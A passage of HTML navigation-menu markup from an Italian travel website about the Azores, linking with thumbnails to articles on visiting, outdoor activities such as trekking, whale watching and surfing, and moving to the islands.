<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/impianto_geotermico-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Impianto geotermico alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/impianto_geotermico-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/impianto_geotermico-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">L'economia</span>
<span class="quadmenu-description">L’economia delle Azzorre si basa ancora oggi principalmente sull’agricoltura, l’allevamento,&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-580" class="quadmenu-item-580 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/visitare-le-azzorre/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-plane  hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Visitare le Azzorre</span>
</span>
</a>
<div id="dropdown-580" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1568" class="quadmenu-item-1568 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 hidden-xs">		<div id="dropdown-1568" class="">
<ul>
<li id="menu-item-1571" class="quadmenu-item-1571 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">		<div class="quadmenu-item-widget widget widget_media_image">
<span class="quadmenu-title">Visitare le Azzorre</span><img width="300" height="200" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/spiagge_piscine_azzorre6-300x200.jpg" class="image wp-image-1215  attachment-medium size-medium" alt="Visitare le Azzorre" decoding="async" style="max-width: 100%; height: auto;" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/spiagge_piscine_azzorre6-300x200.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/05/spiagge_piscine_azzorre6.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
</li>		</ul>
</div>
</li><li id="menu-item-1569" class="quadmenu-item-1569 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1569" class="">
<ul>
<li id="menu-item-1574" class="quadmenu-item-1574 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/quando-andare-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vivere alle Azzorre - Terceira" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/terceira-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Quando Andare</span>
<span class="quadmenu-description">Il periodo migliore per visitare le Azzorre è naturalmente quello&hellip;</span>
</span>
</a>
</li><li id="menu-item-1572" class="quadmenu-item-1572 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/come-si-arriva-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/come-arrivare_aereo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come si arriva alle Azzorre aereo" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/come-arrivare_aereo-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/come-arrivare_aereo-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Come si arriva</span>
<span class="quadmenu-description">Le isole dell’arcipelago delle Azzorre sono collegate con l’Europa, il&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1570" class="quadmenu-item-1570 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1570" class="">
<ul>
<li id="menu-item-1573" class="quadmenu-item-1573 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/come-muoversi/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/Plane-Azores-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Plane Azores" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/Plane-Azores-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Plane-Azores-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Come muoversi</span>
<span class="quadmenu-description">Le nove isole dell&#039;Arcipelago delle Azzorre sono facilmente raggiungibili in&hellip;</span>
</span>
</a>
</li><li id="menu-item-1575" class="quadmenu-item-1575 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/vacanze-con-bambini/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/viaggiare_con_bambini-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="viaggiare e fare vacanze con bambini" decoding="async" />											<span class="quadmenu-text  hover t_1000">Vacanze con bambini</span>
<span class="quadmenu-description">Le isole Azzorre sono una destinazione perfetta per le vacanze&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-544" class="quadmenu-item-544 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right     dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/cosa-fare/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-hand-o-right   hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Cosa Fare</span>
</span>
</a>
<div id="dropdown-544" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1576" class="quadmenu-item-1576 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 col-lg-3 hidden-xs">		<div id="dropdown-1576" class="">
<ul>
<li id="menu-item-1597" class="quadmenu-item-1597 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/trekking-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/trekking-azzorre-e1526208820721-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Orizzonte facendo trekking alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/trekking-azzorre-e1526208820721-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/trekking-azzorre-e1526208820721-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Trekking alle Azzorre</span>
<span class="quadmenu-description">Abbiamo raccolto informazioni per voi sulla vasta rete di sentieri per&hellip;</span>
</span>
</a>
</li><li id="menu-item-1588" class="quadmenu-item-1588 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/vacanze-in-bicicletta-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/cicloturismo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vacanze in bicicletta alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/cicloturismo-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/cicloturismo-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Vacanze in bicicletta alle Azzorre</span>
<span class="quadmenu-description">Per gli amanti delle vacanze in bicicletta e gli sportivi&hellip;</span>
</span>
</a>
</li><li id="menu-item-1587" class="quadmenu-item-1587 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/canyoning/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/canoying-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cascate nella natura alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/canoying-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/canoying-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Canyoning</span>
<span class="quadmenu-description">Le isole Azzorre, essendo un arcipelago situato sulla Dorsale Media&hellip;</span>
</span>
</a>
</li><li id="menu-item-1589" class="quadmenu-item-1589 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/golf/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/Golf_Azores_Furnas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Golf alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Golf</span>
<span class="quadmenu-description">Per gli amanti del Golf le isole Azzorre offrono tre&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1577" class="quadmenu-item-1577 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 col-lg-3">		<div id="dropdown-1577" class="">
<ul>
<li id="menu-item-1584" class="quadmenu-item-1584 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/avvistamento-balene/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/avvistamento_balene-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Avvistare le balene alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Avvistamento Balene alle Azzorre</span>
<span class="quadmenu-description">L’arcipelago delle isole Azzorre è considerato oggi uno dei più&hellip;</span>
</span>
</a>
</li><li id="menu-item-1585" class="quadmenu-item-1585 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/birdwatching/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/birdwatching_Azzorre-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Stormo in volo sul mare Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/birdwatching_Azzorre-2-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/birdwatching_Azzorre-2-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Birdwatching</span>
<span class="quadmenu-description">Le isole Azzorre sono considerate una meta ideale per gli&hellip;</span>
</span>
</a>
</li><li id="menu-item-1598" class="quadmenu-item-1598 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/geoturismo/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/vulcanismo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Scendendo in un vulcano alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Geoturismo</span>
<span class="quadmenu-description">L’origine vulcanica dell’arcipelago delle Azzorre vanta ben 1766 vulcani di&hellip;</span>
</span>
</a>
</li><li id="menu-item-1593" class="quadmenu-item-1593 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/pesca-dalto-bordo/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/pesca_dalto_bordo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pesca d&#039;alto bordo: Marlin alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Pesca d'alto bordo</span>
<span class="quadmenu-description">Premessa: non amiamo la pesca, come non amiamo la caccia.&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1578" class="quadmenu-item-1578 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 col-lg-3">		<div id="dropdown-1578" class="">
<ul>
<li id="menu-item-1583" class="quadmenu-item-1583 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/attivita-subacquee/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/attivita_subacquee-azzorre-e1526206865626-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Fare attività subacquee alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/attivita_subacquee-azzorre-e1526206865626-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/attivita_subacquee-azzorre-e1526206865626-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Attività Subacquee</span>
<span class="quadmenu-description">L’arcipelago delle isole Azzorre è uno dei luoghi davvero imperdibili&hellip;</span>
</span>
</a>
</li><li id="menu-item-1586" class="quadmenu-item-1586 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/canoa-kayak/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/canoa_kayak-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Canoe sulla spiaggia" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/canoa_kayak-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/canoa_kayak-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Canoa &#038; Kayak</span>
<span class="quadmenu-description">Per chi ama la canoa e il kayak le possibilità&hellip;</span>
</span>
</a>
</li><li id="menu-item-1590" class="quadmenu-item-1590 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/navigazione-sportiva/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/vela-azzorre-e1526206915455-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="In barca a vela tra Faial e Pico" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/vela-azzorre-e1526206915455-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/vela-azzorre-e1526206915455-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Navigazione sportiva</span>
<span class="quadmenu-description">A vela o a motore: attorno alla navigazione nelle acque&hellip;</span>
</span>
</a>
</li><li id="menu-item-1596" class="quadmenu-item-1596 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/surf/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/surf-azzorre-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Grandi onde per surfisti" decoding="async" />											<span class="quadmenu-text  hover t_1000">Surf</span>
<span class="quadmenu-description">Grazie alla sua particolare e unica collocazione geografica, l’arcipelago delle&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1600" class="quadmenu-item-1600 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 col-lg-3">		<div id="dropdown-1600" class="">
<ul>
<li id="menu-item-1595" class="quadmenu-item-1595 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/spiagge-piscine-naturali/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/Piscina-naturale-Topo-Sao-Jorge-Azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Piscina Naturale Topo Sao Jorge Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/Piscina-naturale-Topo-Sao-Jorge-Azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/Piscina-naturale-Topo-Sao-Jorge-Azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Spiagge e Piscine Naturali</span>
<span class="quadmenu-description">Nonostante la loro particolare conformazione e origine geologica le isole&hellip;</span>
</span>
</a>
</li><li id="menu-item-1594" class="quadmenu-item-1594 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/salute-e-benessere/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/salute_e_benessere-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Salute e benessere: piscine naturali Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Salute e Benessere</span>
<span class="quadmenu-description">Le attività legate al benessere e alla salute trovano numerose&hellip;</span>
</span>
</a>
</li><li id="menu-item-1592" class="quadmenu-item-1592 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/passeggiate-a-cavallo/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/passeggiate_a_cavallo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Passeggiare a cavallo alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Passeggiate a Cavallo</span>
<span class="quadmenu-description">Le isole Azzorre sono una meta ideale per gli amanti&hellip;</span>
</span>
</a>
</li><li id="menu-item-1591" class="quadmenu-item-1591 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/parapendio/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/parapendio-azzorre-e1526207960112-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Volare in parapendio sulle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/parapendio-azzorre-e1526207960112-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/parapendio-azzorre-e1526207960112-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Parapendio</span>
<span class="quadmenu-description">Le Azzorre sono considerate da molti una meta straordinaria per&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-587" class="quadmenu-item-587 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/trasferirsi-alle-azzorre/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-suitcase   hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Trasferirsi alle Azzorre</span>
</span>
</a>
<div id="dropdown-587" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1604" class="quadmenu-item-1604 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 hidden-xs">		<div id="dropdown-1604" class="">
<ul>
<li id="menu-item-1611" class="quadmenu-item-1611 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">		<div class="quadmenu-item-widget widget widget_media_image">
<span class="quadmenu-title">Trasferirsi alle Azzorre</span><img width="300" height="225" src="//itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-300x225.jpg" class="image wp-image-1466  attachment-medium size-medium" alt="Trasferirsi alle Azzorre" decoding="async" style="max-width: 100%; height: auto;" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-300x225.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-768x576.jpg 768w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-1024x768.jpg 1024w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-1080x810.jpg 1080w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
</li>		</ul>
</div>
</li><li id="menu-item-1605" class="quadmenu-item-1605 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1605" class="">
<ul>
<li id="menu-item-1607" class="quadmenu-item-1607 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/nove-motivi-per-trasferirsi-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/spiagge_piscine_azzorre6-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Spiagge e piscine naturali alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">9 motivi per trasferirsi alle Azzorre</span>
<span class="quadmenu-description">Trasferirsi in Portogallo alle Azzorre: puoi scegliere una qualunque delle&hellip;</span>
</span>
</a>
</li><li id="menu-item-1609" class="quadmenu-item-1609 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/trasferirsi-in-portogallo-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Luce E Ombra, Terceira" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira-300x300.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira.jpg 640w, //itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Trasferirsi in Portogallo: scegli le Azzorre!</span>
<span class="quadmenu-description">Sempre più spesso si legge di persone che decidono di&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1606" class="quadmenu-item-1606 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1606" class="">
<ul>
<li id="menu-item-1610" class="quadmenu-item-1610 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/vivere-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vivere alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Vivere alle Azzorre</span>
<span class="quadmenu-description">Per prendere in considerazione l&#039;idea di vivere in un arcipelago&hellip;</span>
</span>
</a>
</li><li id="menu-item-1608" class="quadmenu-item-1608 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/ritirarsi-alle-azzorre/">
<span class="quadmenu-item-content">
